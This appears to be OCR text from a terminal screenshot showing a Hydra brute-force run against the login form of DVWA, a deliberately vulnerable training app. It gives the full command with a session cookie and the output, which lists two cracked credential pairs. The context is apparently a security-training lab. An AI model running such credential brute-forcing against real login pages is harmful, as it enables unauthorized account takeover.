 [(base) mac@MacBook-Pro-16de-Felipe ~ % hydra -L Desktop/users.txt -P Desktop/passwords.txt ]
-s 8080 dvwa.local http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&L
ogin=Login:H=Cookie: PHPSESSID=mfoh4r75d177e2siipfdo779j3; security=low:F=incorrect"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-03 02:01:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:9/p:9), ~6 tries per
task
[DATA] attacking http-get-form://dvwa.local:8080/vulnerabilities/brute/:username=^USER^&pas
sword=^PASS^&Login=Login:H=Cookie: PHPSESSID=mfoh4r75d177e2siipfdo779j3; security=low:F=inc
orrect
[8080][http-get-form] host: dvwa.local   login: admin   password: password
[8080][http-get-form] host: dvwa.local   login: Pablo   password: letmein
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-03 02:01:58
(base) mac@MacBook-Pro-16de-Felipe ~ %